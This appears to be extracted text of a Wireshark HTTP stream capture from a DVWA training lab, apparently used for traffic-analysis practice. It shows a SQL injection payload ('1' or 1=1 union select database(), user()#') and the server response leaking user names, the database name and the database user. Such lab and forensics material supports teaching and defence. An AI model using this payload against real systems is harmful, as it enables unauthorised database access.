 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..<form acti
...<p>
....User ID:
....<input ty
....<input ty
ubmit">
...</p>
Wireshark: Find text
Find text: 1=1
Cancel Find
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close